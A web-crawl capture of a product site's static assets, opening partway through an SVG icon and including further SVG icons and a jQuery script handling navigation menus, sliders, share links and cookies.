		<defs>
			<rect id="SVGID_2_" x="32.69" y="34.28" width="528" height="528"/>
		</defs>
		<defs>
			<path id="SVGID_3_" d="M296.69,562.28c145.8,0,264-118.19,264-264c0-145.75-118.2-264-264-264s-264,118.25-264,264
				C32.69,444.09,150.89,562.28,296.69,562.28L296.69,562.28z"/>
		</defs>
		<clipPath id="SVGID_4_">
			<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
		</clipPath>
		<clipPath id="SVGID_5_" class="st1">
			<use xlink:href="#SVGID_2_"  style="overflow:visible;"/>
		</clipPath>
		<clipPath id="SVGID_6_" class="st2">
			<use xlink:href="#SVGID_3_"  style="overflow:visible;"/>
		</clipPath>
		<path class="st3" d="M296.68,562.29c145.81,0,264.01-118.22,264.01-264.04S442.49,34.22,296.68,34.22S32.64,152.44,32.64,298.25
			S150.86,562.29,296.68,562.29 M296.68,550.64c-139.17,0-252.39-113.23-252.39-252.39c0-139.18,113.23-252.39,252.39-252.39
			c139.16,0,252.37,113.21,252.37,252.39C549.05,437.42,435.83,550.64,296.68,550.64"/>
	</g>
	<g>
		<defs>
			<path id="SVGID_7_" d="M299.02,562.28c144.73-1.26,261.67-118.99,261.67-264.02c0-143.88-115.07-260.89-258.2-263.98h-11.62
				C149.5,37.33,35.48,151.51,32.69,292.95v10.59c2.81,142.59,118.67,257.48,261.64,258.73H299.02z"/>
		</defs>
		<defs>
			<rect id="SVGID_8_" x="32.69" y="34.28" width="528" height="528"/>
		</defs>
		<defs>
			<path id="SVGID_9_" d="M296.69,562.28c145.8,0,264-118.19,264-264c0-145.75-118.2-264-264-264s-264,118.25-264,264
				C32.69,444.09,150.89,562.28,296.69,562.28L296.69,562.28z"/>
		</defs>
		<clipPath id="SVGID_10_">
			<use xlink:href="#SVGID_7_"  style="overflow:visible;"/>
		</clipPath>
		<clipPath id="SVGID_11_" class="st4">
			<use xlink:href="#SVGID_8_"  style="overflow:visible;"/>
		</clipPath>
		<clipPath id="SVGID_12_" class="st5">
			<use xlink:href="#SVGID_9_"  style="overflow:visible;"/>
		</clipPath>
		<polygon class="st6" points="363.52,263.11 371.01,263.11 371.01,291.32 335.31,291.32 316.85,309.79 369.05,309.79 
			369.05,315.63 311,315.63 285.73,340.91 369.05,340.91 369.05,346.75 279.88,346.75 254.62,372.01 369.05,372.01 369.05,377.87 
			248.75,377.87 188.39,438.23 406.74,438.23 406.74,219.89 		"/>
		<polygon class="st6" points="365.17,268.95 357.68,268.95 341.15,285.49 365.17,285.49 		"/>
		<path class="st6" d="M253.43,229.17h-13.6v13.62h-11.68v-13.62h-13.62v-11.69h13.62V203.9h11.68v13.59h13.6V229.17z
			 M172.08,391.57V163.08h169.95l14.61,13.9H187v199.67l29.9-29.9l5.83-5.85l25.29-25.28h-33.09v-5.85h38.92l18.47-18.46h-15.07
			h-5.84h-37.92v-28.21h37.92h5.84h32.08h5.84h5.36L318,245.63h-49.09v-5.84h54.93l52.08-52.09l-10.76-10.72h-0.07l-20.74-19.75
			H166.24v240.18L172.08,391.57z"/>
		<polygon class="st6" points="257.25,285.48 278.16,285.48 292.36,274.32 292.36,268.95 257.25,268.95 		"/>
		<rect x="219.33" y="268.96" class="st6" width="32.08" height="16.53"/>
	</g>
	<g>
		<defs>
			<rect id="SVGID_13_" x="32.69" y="34.28" width="528" height="528"/>
		</defs>
		<defs>
			<rect id="SVGID_14_" x="32.69" y="34.28" width="528" height="528"/>
		</defs>
		<defs>
			<path id="SVGID_15_" d="M296.69,562.28c145.8,0,264-118.19,264-264c0-145.75-118.2-264-264-264s-264,118.25-264,264
				C32.69,444.09,150.89,562.28,296.69,562.28L296.69,562.28z"/>
		</defs>
		<clipPath id="SVGID_16_">
			<use xlink:href="#SVGID_13_"  style="overflow:visible;"/>
		</clipPath>
		<clipPath id="SVGID_17_" class="st7">
			<use xlink:href="#SVGID_14_"  style="overflow:visible;"/>
		</clipPath>
		<clipPath id="SVGID_18_" class="st8">
			<use xlink:href="#SVGID_15_"  style="overflow:visible;"/>
		</clipPath>
		<polygon class="st9" points="495.74,130.9 128.41,498.21 96.91,466.74 464.25,99.39 		"/>
		<polygon class="st10" points="495.74,130.9 128.41,498.21 96.91,466.74 464.25,99.39 495.74,130.9 		"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://viruxan.com/typo3conf/ext/dmpr_template/Resources/Public/img/search.svg
body_size: 198
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20.075">
  <defs>
    <style>
      .cls-1 {
        fill: #55237e;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path id="magnifier" class="cls-1" d="M19.749,19.83a.831.831,0,0,1-1.179,0l-6.4-6.426a7.439,7.439,0,0,1-4.676,1.652,7.535,7.535,0,1,1,5.855-2.835l6.4,6.426A.839.839,0,0,1,19.749,19.83ZM7.493,1.673a5.855,5.855,0,1,0,5.834,5.856A5.851,5.851,0,0,0,7.493,1.673Z" transform="translate(0.007)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://viruxan.com/fileadmin/user_upload/210413-Viruxan-Products-Icon-Step-3_01.svg
body_size: 5672
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 600 600" style="enable-background:new 0 0 600 600;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_2_);fill:url(#SVGID_3_);}
	.st1{clip-path:url(#SVGID_5_);fill:#FFFFFF;}
	.st2{fill:url(#SVGID_6_);}
	.st3{fill:#E8210B;}
</style>
<g>
	<defs>
		<path id="SVGID_1_" d="M153,300c0,120.1,97.4,217.5,217.5,217.5S588,420.1,588,300S490.6,82.5,370.5,82.5S153,179.9,153,300"/>
	</defs>
	<clipPath id="SVGID_2_">
		<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
	</clipPath>
	
		<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="-948.3081" y1="1553.4194" x2="-947.3081" y2="1553.4194" gradientTransform="matrix(288.8687 -412.5472 -412.5472 -288.8687 915021.375 58018.6211)">
		<stop  offset="0" style="stop-color:#BF2F7E"/>
		<stop  offset="9.131870e-02" style="stop-color:#BF2F7E"/>
		<stop  offset="0.1522" style="stop-color:#9E2C7D"/>
		<stop  offset="0.2208" style="stop-color:#802A7C"/>
		<stop  offset="0.2935" style="stop-color:#68287C"/>
		<stop  offset="0.371" style="stop-color:#58267B"/>
		<stop  offset="0.4566" style="stop-color:#4E257B"/>
		<stop  offset="0.5665" style="stop-color:#4B257B"/>
		<stop  offset="1" style="stop-color:#4B257B"/>
	</linearGradient>
	<polygon class="st0" points="-51.4,374.4 296.1,-121.9 792.4,225.6 444.9,721.9 	"/>
</g>
<g>
	<defs>
		<rect id="SVGID_4_" x="230.4" y="159.9" width="280.1" height="280.1"/>
	</defs>
	<clipPath id="SVGID_5_">
		<use xlink:href="#SVGID_4_"  style="overflow:visible;"/>
	</clipPath>
	<path class="st1" d="M458.5,274.9c0-11-39.6-17-80.9-17.6c0-0.1,0-0.2,0-0.3l0.6-16.7l0,0l0.5-15.5c0,0,0.9-40.7,1.1-45.8
		c0.1-3.6-0.1-6.9-0.7-10.1c-0.4-2-1-3.5-2.1-4.8c-2.3-3-7.3-3.6-10.5-1.5c-0.4,0.2-0.7,0.5-1,0.8c-0.2,0.2-0.6,0.6-0.8,1l-0.3,0.8
		c-0.4,1-0.9,2-1.2,3c-1.2,3.9-1.1,7.8-1.1,11.7v0.4c0,3.2,0.2,6.4,0.3,9.5l0.1,5.5c-9.9,1-19.1,3.2-25.5,6.8
		c-9.2,5.2-11.1,11.7-11.1,16.3c0,2.3,1.8,4.2,4.1,4.2s4.3-1.9,4.3-4.2c0-3.5,2.3-6.6,6.8-9.1c5.3-3,13.1-4.8,21.5-5.7l0.4,17.5
		c0.3,7.2,0.6,14.4,0.8,21.6c0.2,4.9,0.3,9.7,0.5,14.6c-41.6,0.5-81.8,6.6-81.8,17.6c0,0.1,0.1,0.3,0.1,0.4l-0.1,0l27.3,158.6
		c0.5,2.8,2.9,4.8,5.8,4.8h106.8c2.8,0,5.2-2,5.7-4.7l30.2-158.6l-0.1,0C458.4,275.2,458.5,275,458.5,274.9 M288.4,274.8
		c0.3-5.1,29.7-12.4,76.2-13l0,0.6l0.8,23.3c0,0.7,0,1.5,0,2.2c-46.4-0.5-76-7.7-77-12.8L288.4,274.8z M423.4,428.3
		c-0.5,2.7-2.9,4.7-5.7,4.7h-97.1c-2.8,0-5.3-2-5.8-4.8l-25.2-145.9c13.5,6.4,44.3,9.9,75.8,10.2c0,1.1,0.1,2.2,0.1,3.3
		c0,2.8-1.1,4.8-3.2,6.2c-0.2,0.2-0.5,0.3-0.8,0.4c-0.6,0.3-1.2,0.7-1.8,1.1c-2.5,1.6-4.7,3.8-6.7,6.6c-4,5.5-6.2,11.9-6.7,19.7
		c-0.7,9.7,0.9,19.2,4.6,28.3c2.2,5.3,4.9,9.4,8.4,12.5c6.1,5.4,14,6.1,20.6,1.7c0.4-0.3,0.8-0.6,1.2-0.9c3.5-2.7,6.2-6.3,8.4-11
		c5.2-11.3,7-22.9,5.3-34.5c-0.8-5.6-2.7-10.5-5.5-14.8c-2.6-3.9-5.6-6.7-9.3-8.7c-2.4-1.3-3.8-3.3-4-5.9c0-0.6,0-1.2,0-1.9
		c0-0.4,0-0.8,0.1-1.2l0-1c31.1-0.4,61.4-3.8,74.9-10.1L423.4,428.3z M452.6,275.2c-1.1,5.1-30.3,12.2-76.2,12.8
		c0.3-8.7,0.6-17.4,0.9-26.1c45.9,0.7,75,7.9,75.3,13L452.6,275.2z"/>
	<path class="st1" d="M385.3,376.6c-0.5,0.4-1.1,0.8-1.6,1.2c-3.9,2.6-8.4,3.9-12.8,3.9c-5.8,0-11.2-2.2-15.8-6.3
		c-4.2-3.8-7.5-8.7-10.1-14.9c-1.4-3.4-2.6-7-3.4-10.6h-29.1c-1.5,0-2.6,1.3-2.4,2.8l9.1,55c0.1,0,0.2-0.1,0.3-0.1h38
		c1.8,0,3.3,1.5,3.3,3.3c0,1.8-1.5,3.3-3.3,3.3h-37.2c1.4,5.9,6.4,10.1,12.2,10.1l74,0.4c6.1,0,11.3-4.5,12.5-10.7l6.2-32.6h-9.5
		c-1.8,0-3.3-1.5-3.3-3.2c0-1.8,1.5-3.3,3.3-3.3h10.7l4.2-22.1c0.3-1.5-0.9-2.8-2.4-2.8h-28c-1,4.4-2.6,8.8-4.6,13.2
		C393,368.9,389.6,373.2,385.3,376.6 M353,387.9h-24.8c-1.8,0-3.3-1.5-3.3-3.3c0-1.8,1.5-3.3,3.3-3.3H353c1.8,0,3.3,1.5,3.3,3.3
		C356.3,386.5,354.9,387.9,353,387.9 M415,394.7c1.8,0,3.3,1.5,3.3,3.2c0,1.8-1.5,3.3-3.3,3.3h-34.1c-1.8,0-3.3-1.4-3.3-3.3
		c0-1.8,1.5-3.2,3.3-3.2H415z"/>
	<path class="st1" d="M420.7,215.8c0-3.7-1.6-9.1-9.6-13.5c-6-3.3-14.2-5.6-23.5-6.8l-0.6,8.3c7.9,1,15.1,2.9,19.9,5.6
		c2.4,1.4,5.3,3.7,5.3,6.5c0,2.8-3.4,5-7.7,6.5l-0.3-2.3c-0.3-1.9-1.8-2.7-3.5-1.7l-14.7,8.5c-1.2,0.7-0.9,2.4,0.4,2.8L403,234
		c1.9,0.5,3.2-0.7,2.9-2.6l-0.1-0.7C415.3,227.7,420.7,222.6,420.7,215.8"/>
</g>
<g>
	
		<linearGradient id="SVGID_6_" gradientUnits="userSpaceOnUse" x1="-951.5444" y1="1551.0126" x2="-950.5444" y2="1551.0126" gradientTransform="matrix(-427.791 -246.985 -246.985 427.791 -23400.873 -898102.9375)">
		<stop  offset="0" style="stop-color:#BF2F7E"/>
		<stop  offset="9.131870e-02" style="stop-color:#BF2F7E"/>
		<stop  offset="0.1522" style="stop-color:#9E2C7D"/>
		<stop  offset="0.2208" style="stop-color:#802A7C"/>
		<stop  offset="0.2935" style="stop-color:#68287C"/>
		<stop  offset="0.371" style="stop-color:#58267B"/>
		<stop  offset="0.4566" style="stop-color:#4E257B"/>
		<stop  offset="0.5665" style="stop-color:#4B257B"/>
		<stop  offset="1" style="stop-color:#4B257B"/>
	</linearGradient>
	<path class="st2" d="M370.5,517.5v-12C484,505.3,575.8,413.5,576,300c-0.2-113.5-92-205.3-205.5-205.5
		C257,94.7,165.2,186.5,165,300c0.2,113.5,92,205.3,205.5,205.5V517.5v12C243.7,529.5,141,426.8,141,300
		c0-126.8,102.7-229.5,229.5-229.5C497.3,70.5,600,173.2,600,300c0,126.8-102.7,229.5-229.5,229.5l0,0V517.5z"/>
</g>
<g>
	<path class="st3" d="M36.2,187.2h12c15.3,0,25.2-9,25.2-23.3s-7.6-22.7-20.4-22.7c-11.1,0-18.7,6.3-21,17.4l-20-1.7
		c2.5-22.7,16.6-34,42-34c26.9,0,41.6,14.3,41.6,40.3c0,16.2-4.8,25-18.1,32.6c15.8,8.4,21.8,18.9,21.8,37.8
		c0,28.6-15.8,43.5-45.8,43.5c-27.9,0-43.3-11.8-45.6-35.3l21.2-2.5c2.1,12.8,10.1,19.5,23.7,19.5c15.3,0,24.2-9.5,24.2-25.8
		c0-16.6-11.3-28.1-27.5-28.1H36.2V187.2z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://viruxan.com/typo3conf/ext/dmpr_template/Resources/Public/js/functions.js?1610365069
body_size: 2928
content:
// by Abteilung

$(document).ready(function(){

	// $('.csc-default').each(function(){
	// 	$(this).attr('data-aos','fade-up fade-in');
	// });

	// AOS.init();

	$('*:contains("®")','header,main').html(function () {
		return $(this).html().replace("®", "<sup>®</sup>");
	});
});

// former revalid scripts

(function(){
	var s = window.location.search.substring(1).split('&');
	if(!s.length) return;
	window.$_GET = {};

	for(var i  = 0; i < s.length; i++) {
		var parts = s[i].split('=');
		window.$_GET[unescape(parts[0])] = unescape(parts[1]);
	}
}());

var close_all_sub_navs = function(){
	var $openSublistItems = $('nav#naviMainMobile > ul > li.open');
	if($openSublistItems.length){
		$openSublistItems.find('ul').removeAttr('style');
		$openSublistItems.removeClass('open');
	}
};

var close_all_sub_sub_navs = function(){
	var $openSublistItems = $('nav#naviMainMobile > ul > li > ul > li.open');
	if($openSublistItems.length){
		$openSublistItems.find('ul').removeAttr('style');
		$openSublistItems.removeClass('open');
	}
};

var mobile_mode = function(){ return $('.mobicon').is(':visible'); };

$( document ).ready(function() {

	if(window.location.href.search('revalid.ro') < 1) {
        $.cookieBar();
    }

    $("a.lightbox").colorbox({
   		maxWidth: '100%'
   	});

    if($_GET['tx_powermail_pi1[action]']) {
    	$('header > h2').hide();
	}

	// language navi dropdown
	naviDropdown = '';
	$("#naviLanguage > ul > li").not('.active').each(function(i){
		
		if(window.location.href.search('.com')!=-1 || languageuid == 0) {
			if($(this).children('a').length){
				naviDropdown += '<li>' + $(this).html() + '</li>';
			}
		} else if(i == 0){ //Abteilung dc :
			if($(this).children('a').length){
				naviDropdown += '<li>' + $(this).html() + '</li>';
			}else{
				naviDropdown += '<li><a href="//'+window.location.host+'">International</a></li>';
			}
		}
			
	});
	$('#naviLanguage > ul > li.active').append('<ul class="dropdown">'+ naviDropdown +'</ul>');

	$('#naviLanguage li.active > a').bind('touchstart hover', function(e){
		e.preventDefault();
		$(this).parent().toggleClass('open');
	});
	naviDropdownMobile = '';
	$("#naviMainMobile > ul:nth-child(3) > li").not('.active').each(function(i){
        if(window.location.href.search('.com')!=-1) {
            naviDropdownMobile += '<li>' + $(this).html() + '</li>';
        } else if(i == 0) {
            naviDropdownMobile += '<li>' + $(this).html() + '</li>';
        }
	});
	$('#naviMainMobile > ul:nth-child(3) > li.active').append('<ul class="dropdown">'+ naviDropdownMobile +'</ul>');

	$('#naviMainMobile > ul:nth-child(3) > li.active > a').bind('touchstart hover', function(e){
		e.preventDefault();
		var $parent = $(this).parent('li');
		var $sublist = $(this).next('ul');
		if(mobile_mode() && !$parent.hasClass('open')){
			e.preventDefault();
			close_all_sub_navs();
			$sublist.hide();
			$parent.addClass('open');
			$sublist.slideDown(440);
		}
	});

    $('.mobicon').click(function(e){
        e.preventDefault();
        if($(this).hasClass('open')) {
            $(this).removeClass('open');
            $('nav#naviMainMobile').slideUp(440, function(){});
            close_all_sub_navs();
            close_all_sub_sub_navs();
        } else {
            $(this).addClass('open');
            $('nav#naviMainMobile').slideDown(500);
        }
    });
	
    $('nav#naviMainMobile > ul > li > ul').each(function(){
		$(this).parent().addClass("hasSub");
   		$(this).prev('a').click(function(e){
   			var $parent = $(this).parent('li');
   			var $sublist = $(this).next('ul');
   			if(mobile_mode() && !$parent.hasClass('open')){
   				e.preventDefault();
   				close_all_sub_navs();
   				$sublist.hide();
   				$parent.addClass('open');
   				$sublist.slideDown(440);
   			}
   		});
   	});

    $('nav#naviMainMobile > ul > li > ul > li > ul').each(function(){
		$(this).parent().addClass("hasSub");
   		$(this).prev('a').click(function(e){
   			var $parent = $(this).parent('li');
   			var $sublist = $(this).next('ul');
   			if(mobile_mode() && !$parent.hasClass('open')){
   				e.preventDefault();
   				close_all_sub_sub_navs();
   				$sublist.hide();
   				$parent.addClass('open');
   				$sublist.slideDown(440);
   			}
   		});
   	});

	$("#naviMain a").click(function() {
		tag = $(this).attr("href");
		idss = tag.split("#");
		elements = idss[1];
		if($("#"+elements).length > 0){
			$('html, body').animate({
				scrollTop: ($("#"+elements).offset().top-20)
			}, 1000);
			return false;
		}
	});
	
	$(".variation-imagetext").each(function(){
		if($(this).find(".ce-gallery a").length > 0){
			$(this).find(".ce-bodytext").css("cursor","pointer");
			$(this).find(".ce-bodytext").click(function(){
				window.location.href = $(this).parent().find("a").attr("href");				
			});
		}
	});

	/* banner 8.7 */
	if($("#banner .swiper-wrapper").children().length > 0){
		$("#banner .swiper-wrapper > .csc-default").addClass("swiper-slide");
		if($("#banner .swiper-wrapper").children().length > 1){
			BannerSwiper = new Swiper ('#banner .swiper-container', {
				loop: true,
				grabCursor: true,
				speed: 1000,
				navigation: {
					nextEl: '#banner .swiper-button-next',
					prevEl: '#banner .swiper-button-prev'
				},
				pagination: {
					el: '#banner .swiper-pagi',
					clickable: true
				},
				autoplay: {
					delay: 11000
				}
			});
		}
	} else {
		$('body').addClass('no-banner');
	}
	
	/* content slider 8.7 */
	if($(".productslider").length > 0){
		sliderCS = 0;
	 	sliderarrCS = new Array();
		$(".productslider").each(function(){
			$(this).attr("id","productslider"+sliderCS);
			$(this).find(".swiper-wrapper > .csc-default").addClass("swiper-slide");
			if($(this).find(".swiper-wrapper").children().length > 1){
				sliderarrCS[sliderCS] = new Swiper("#productslider"+sliderCS+" .swiper-container",{
					slidesPerView: 3,
     				spaceBetween: 30,
					loop: true,
					grabCursor: true,
					speed: 1000,
					navigation: {
						nextEl: '#productslider'+sliderCS+' .swiper-button-next',
						prevEl: '#productslider'+sliderCS+' .swiper-button-prev'
					},
					autoplay: {
						delay: 5000
					},
					breakpoints: {
					    550: {
					      slidesPerView: 1
					    },
					    850: {
					      slidesPerView: 2
					    }
					}
				});
			}else{
				$('#productslider'+sliderCS+' .swiper-button-next, #productslider'+sliderCS+' .swiper-button-prev').remove();
			}
			sliderCS++;
		});
	}


	$(".news-container-paginated .article").each(function(){
		href = $(this).find('.header h3 a').attr('href');
		$(this).find('.fb-share').attr('data-href', window.location.origin + href);
		fb_href = $(this).find('.fb-share a').attr('href');
		fb_href_add = encodeURI(window.location.origin + href);
		$(this).find('.fb-share a').attr('href', fb_href + fb_href_add);
	});


	$(".news-single .article").each(function(){
		$(this).find('.fb-share').attr('data-href', window.location.href);
		fb_href = $(this).find('.fb-share a').attr('href');
		fb_href_add = encodeURI(window.location.href);
		$(this).find('.fb-share a').attr('href', fb_href + fb_href_add);
	});


	/* overlay */
	$(".overlayClose").click(function(e) {
		e.preventDefault();
		$(this).parent().fadeOut();
	});
	$(".buy_online").click(function(e) {
		e.preventDefault();
		$(this).closest('.productDetail').find('.productDetailOverlay').fadeIn();
		$(this).parent().parent().next().find('.productDetailOverlay').addClass('change-top');
		$(this).parent().parent().next().find('.productDetailOverlay').fadeIn();
		$('body,html').animate({
			scrollTop:($('.productDetailOverlay').offset().top)
		}, 800);

	});

	/* overlay bulgarian cookie */
	$("#bgOverlay a").click(function(e) {
		setCookie("bgOverlay","closed",5, '/', '', '' );
	});

	if(getCookie("bgOverlay") == null && $('#bgOverlay').length > 0) {
		$('#bgOverlay').fadeIn();
	}
});

$(window).on("load", function(){
	hash = window.location.hash.substring(1);
	if(hash) {
		if($("#"+hash).length > 0) {
			$('body,html').animate({
				scrollTop:($("#"+hash).offset().top-20)
			}, 800);
		}
	}
});

/*
$(document).ready(function(){
	$("body").children().each(function () {
	    $(this).html( $(this).html().replace(/®/g,"<sup>&reg;   </sup>") );
	});	
})

*/



function setCookie( name, value, expires, path, domain, secure )
{
	// set time, it's in milliseconds
	var today = new Date();
	today.setTime( today.getTime() );

	/*
	if the expires variable is set, make the correct
	expires time, the current script below will set
	it for x number of days, to make it for hours,
	delete * 24, for minutes, delete * 60 * 24
	*/
	if ( expires )
	{
	expires = expires * 1000 * 60 * 60 * 24;
	}
	var expires_date = new Date( today.getTime() + (expires) );

	document.cookie = name + "=" +escape( value ) +
	( ( expires ) ? ";expires=" + expires_date.toGMTString() : "" ) +
	( ( path ) ? ";path=" + path : "" ) +
	( ( domain ) ? ";domain=" + domain : "" ) +
	( ( secure ) ? ";secure" : "" );
}

function getCookie(c_name)
{
	var i,x,y,ARRcookies=document.cookie.split(";");
	for (i=0;i<ARRcookies.length;i++)
	{
	  x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
	  y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
	  x=x.replace(/^\s+|\s+$/g,"");
	  if (x==c_name)
		{
		return unescape(y);
	  }
	}
}

// product image displaying
(function () {
	// change image on click
	$(document).ready(function(){
		var images = $('.images.col').find('img');
		var mainImage = images.first();
		images.on('click', function(){
			var imgageSrc = $(this).attr('src');
			mainImage.attr('src', imgageSrc);
		});
	});

	// change image on hover
	// $(document).ready(function(){
	// 	var images = $('.images.col').find('img');
	// 	var mainImage = images.first();
	// 	var mainImageSrc = mainImage.attr('src');
	// 	images.hover(
	// 		function (e){
	// 			var imgageSrc = $(this).attr('src');
	// 			mainImage.attr('src', imgageSrc);
	// 		},
	// 		function (e){
	// 			mainImage.attr('src', mainImageSrc);
	// 		}
	// 	)
	// });
})();


(function() {
        var param = 'fbclid';
        if (location.search.indexOf(param + '=') !== -1) {
                var replace = '';
                try {
                        var url = new URL(location);
                        url.searchParams.delete(param);
                        replace = url.href;
                } catch (ex) {
                        var regExp = new RegExp('[?&]' + param + '=.*$');
                        replace = location.search.replace(regExp, '');
                        replace = location.pathname + replace + location.hash;
                }
                history.replaceState(null, '', replace);
        }
})();

$(document).ready(function(){
	var $elem = $('body');
	var $parameter ='color';
	if($elem.hasClass('buy-online')){
		$(".productDetailOverlay").css('display', 'block');
		$(".productDetailOverlay").css('position', 'relative');
		$(".productDetailOverlay").css('top', '0');
		$(".productDetailOverlay .overlayClose").css('display', 'none');
		$(".productDetailOverlay").css('z-index', 'auto');
		


	}

	if($elem.hasClass('color')){
		$("#nav_95 > a").css('color','white');
		$("#nav_95 > a").css('background', '#e09340');
		$("#nav_95 > a").css('padding', '8px 4px');
	

	}
  });

--- FILE ---
content_type: image/svg+xml
request_url: https://viruxan.com/fileadmin/user_upload/210413-Viruxan-Products-Icon-Children.svg
body_size: 5411
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 595.28 595.28" style="enable-background:new 0 0 595.28 595.28;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#4B257B;}
	.st1{clip-path:url(#SVGID_4_);}
	.st2{clip-path:url(#SVGID_5_);}
	.st3{clip-path:url(#SVGID_6_);fill:#FFFFFF;}
	.st4{clip-path:url(#SVGID_10_);}
	.st5{clip-path:url(#SVGID_11_);}
	.st6{clip-path:url(#SVGID_12_);fill:#FFFFFF;}
	.st7{clip-path:url(#SVGID_16_);}
	.st8{clip-path:url(#SVGID_17_);}
	.st9{clip-path:url(#SVGID_18_);fill:#FFFFFF;}
	.st10{clip-path:url(#SVGID_18_);fill:none;stroke:#FFFFFF;stroke-width:5.8214;stroke-miterlimit:10;}
</style>
<g>
	<path class="st0" d="M296.69,562.28c145.8,0,264-118.19,264-264c0-145.75-118.2-264-264-264s-264,118.25-264,264
		C32.69,444.09,150.89,562.28,296.69,562.28L296.69,562.28z"/>
	<g>
		<defs>
			<rect id="SVGID_1_" x="32.69" y="34.28" width="528" height="528"/>
		</defs>
		<defs>
			<rect id="SVGID_2_" x="32.69" y="34.28" width="528" height="528"/>
		</defs>
		<defs>
			<path id="SVGID_3_" d="M296.69,562.28c145.8,0,264-118.19,264-264c0-145.75-118.2-264-264-264s-264,118.25-264,264
				C32.69,444.09,150.89,562.28,296.69,562.28L296.69,562.28z"/>
		</defs>
		<clipPath id="SVGID_4_">
			<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
		</clipPath>
		<clipPath id="SVGID_5_" class="st1">
			<use xlink:href="#SVGID_2_"  style="overflow:visible;"/>
		</clipPath>
		<clipPath id="SVGID_6_" class="st2">
			<use xlink:href="#SVGID_3_"  style="overflow:visible;"/>
		</clipPath>
		<path class="st3" d="M296.68,562.29c145.81,0,264.01-118.22,264.01-264.04S442.49,34.22,296.68,34.22S32.64,152.44,32.64,298.25
			S150.86,562.29,296.68,562.29 M296.68,550.64c-139.17,0-252.39-113.23-252.39-252.39c0-139.18,113.23-252.39,252.39-252.39
			c139.16,0,252.37,113.21,252.37,252.39C549.05,437.42,435.83,550.64,296.68,550.64"/>
	</g>
	<g>
		<defs>
			<path id="SVGID_7_" d="M299.02,562.28c144.73-1.26,261.67-118.99,261.67-264.02c0-143.88-115.07-260.89-258.2-263.98h-11.62
				C149.5,37.33,35.48,151.51,32.69,292.95v10.59c2.81,142.59,118.67,257.48,261.64,258.73H299.02z"/>
		</defs>
		<defs>
			<rect id="SVGID_8_" x="32.69" y="34.28" width="528" height="528"/>
		</defs>
		<defs>
			<path id="SVGID_9_" d="M296.69,562.28c145.8,0,264-118.19,264-264c0-145.75-118.2-264-264-264s-264,118.25-264,264
				C32.69,444.09,150.89,562.28,296.69,562.28L296.69,562.28z"/>
		</defs>
		<clipPath id="SVGID_10_">
			<use xlink:href="#SVGID_7_"  style="overflow:visible;"/>
		</clipPath>
		<clipPath id="SVGID_11_" class="st4">
			<use xlink:href="#SVGID_8_"  style="overflow:visible;"/>
		</clipPath>
		<clipPath id="SVGID_12_" class="st5">
			<use xlink:href="#SVGID_9_"  style="overflow:visible;"/>
		</clipPath>
		<path class="st6" d="M402.1,462.53c0,0-21,46.22-3.61,109.28c17.44,63.06,19.84,75.07,19.84,75.07l0.49,3.26
			c1.63,10.92-6.85,20.77-17.88,20.77H374.9l-1.02,124.93c0,0,7.22,2.4,15.62,15.02c8.38,12.62-5.42,14.41-5.42,14.41
			c-37.28,0-46.24-18.02-46.24-18.02c1.21-12.6-8.41-123.74-8.41-123.74l-3.26,111.14l1.12,1.96c1.42,2.54,2.14,5.38,2.14,8.2
			c0,2.33-0.49,4.63-1.44,6.82c-2.65,6.1-8.71,10.04-15.37,10.04h-7.71c-6.57,0-12.51-3.8-15.28-9.76l-0.65-1.42
			c-2.05-4.45-2.05-9.57-0.02-14.04l0.84-1.79l-5.57-123.74h-25.75c-10.39,0-17.77-10.06-14.67-19.93l30.91-88.69l-27.56,45.96
			c-3.68,8.1-13.16,11.78-21.35,8.22c-0.4-0.19-0.82-0.37-1.21-0.56c0.54-2.19,1.54-9.22-6.96-7.8c0,0-0.26,0.02-0.7,0.19
			c-1.37-2.63-2.12-5.57-2.12-8.59c0-2.54,0.54-5.12,1.65-7.64l44.5-97.1l7.22-10.64c7.73-11.36,19.33-19.51,32.6-22.96l14.25-3.68
			v-5.29c-18.09-5.26-33.93-18.93-40.77-36.46c-2.63,1.07-5.01,2.45-6.78,3.93c-7.29,6.05-7.96,15.35-7.71,24.08
			c0.49,17.63,2.75,38.56-20.33,41.36c23.47-5.4-0.12-47.78-2.3-61.08c-1.54-9.15,3.14-19.79,11.08-24.96
			c4.87-3.17,15.04-6.03,22.45-5.33c1.49-30.55,25.78-54.84,55.49-54.84c30.69,0,55.54,25.89,55.54,57.86
			c0,22.52-9.85,42.08-26.43,51.6v6.24c0,0,15.04-4.91,26.43-22.89c8.15-12.95,27.43-63.1,37.7-90.56
			c3.7-9.9,14.9-14.67,24.61-10.53c6.94,2.96,10.99,9.69,10.99,16.65c0,3.12-0.82,6.29-2.52,9.17
			C439.03,379.26,416.23,420.55,402.1,462.53"/>
		<polygon class="st6" points="362.65,263.99 423.94,263.99 423.94,242.29 384.35,242.29 		"/>
		<polygon class="st6" points="321.35,242.29 297.51,242.29 297.51,106.67 202.92,106.67 202.92,242.29 122.79,242.29 
			122.79,263.99 299.65,263.99 		"/>
	</g>
	<g>
		<defs>
			<rect id="SVGID_13_" x="32.69" y="34.28" width="528" height="528"/>
		</defs>
		<defs>
